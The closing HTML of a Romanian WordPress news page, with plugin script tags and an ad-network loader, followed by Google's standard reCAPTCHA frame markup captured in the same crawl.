<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cyjCAT66nfAEyeVRVOJu6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012199126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>